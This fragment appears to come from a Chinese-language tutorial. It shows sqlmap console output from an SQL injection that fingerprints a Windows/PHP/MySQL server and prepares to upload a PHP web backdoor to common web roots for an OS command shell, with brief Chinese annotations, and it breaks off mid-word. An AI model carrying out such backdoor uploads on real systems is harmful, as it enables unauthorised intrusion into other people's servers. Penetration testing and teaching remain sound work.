 [21:31:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[21:31:07] [INFO] going to use a web backdoor for command prompt
[21:31:07] [INFO] fingerprinting the back-end DBMS operating system
[21:31:07] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
你想用什么格式
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[21:32:17] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
常见的位置
[3] custom directory list file
[4] brute force search
> 1
你相对shell做什么
BY OFFENSIV